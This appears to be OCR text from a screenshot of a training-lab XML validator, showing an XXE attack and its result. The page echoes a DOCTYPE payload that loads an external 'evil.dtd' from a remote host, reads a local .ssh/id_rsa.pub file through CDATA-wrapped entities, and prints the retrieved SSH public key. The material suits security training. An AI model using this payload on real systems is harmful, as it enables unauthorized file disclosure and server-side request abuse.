 XMLValidator
demo.ine.local:5000
XML Validator
<data>&fileContents;</data>
VALIDATE XML
The supplied XML is valid:
<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE data [ <!ENTITY % dtd SYSTEM "http://192.220.76.2:8080/evil.dtd"> <!ENTITY % start "<![CDATA["> <!ENTITY % file SYSTEM
"http://localhost:8888/.ssh/id_rsa.pub"> <!ENTITY % end "]]>"> <!ENTITY % all "<!ENTITY fileContents '%start;%file;%end;'>"> <!ENTITY fileContents "<![CDATA[ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCyWZTJVMTRCuZGrZoNCvQP5huz7CAwyZD9UPY9PTgXUaqtSwFeH1t6CLUspdVGZfsGMsTDqxQiA/zcblkXf9LeXuIYcXWZnNR3p84v16
/vrO8ank0yiRovoQPQXUem1Zp4+EaWHy1KdX3b75v234lH3JVxtA+jZCePTeGdGNGwOcz7DPQEy1RdT5jCEYFnMXAqVVU5UZ4WoEbCqethUJI7NYtRhI/9sY9FLfVLGjuoUXifK
/0TgI7J6E4C0OcteeY8ZkguODJDBNwK0r6EiLV3NEJ0BC9h1ygkoegpDuWL8unxY/mUQcpkeOwRg//xdJDigQ5GUHmRttMzNhocq80L david@insecure-corp.com ]]>"> ]> <data><![CDATA[ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCyWZTJVMTRCuZGrZoNCvQP5huz7CAwyZD9UPY9PTgXUaqtSwFeH1t6CLUspdVGZfsGMsTDqxQiA/zcblkXf9LeXuIYcXWZnNR3p84v16
/vrO8ank0yiRovoQPQXUem1Zp4+EaWHy1KdX3b75v234lH3JVxtA+jZCePTeGdGNGwOcz7DPQEy1RdT5jCEYFnMXAqVVU5UZ4WoEbCqethUJI7NYtRhI/9sY9FLfVLGjuoUXifK
/0TgI7J6E4C0OcteeY8ZkguODJDBNwK0r6EiLV3NEJ0BC9h1ygkoegpDuWL8unxY/mUQcpkeOwRg//xdJDigQ5GUHmRttMzNhocq80L david@insecure-corp.com ]]></data>
Shell No. 1
XMLValidator — Mo...
1 2 3 4 11:23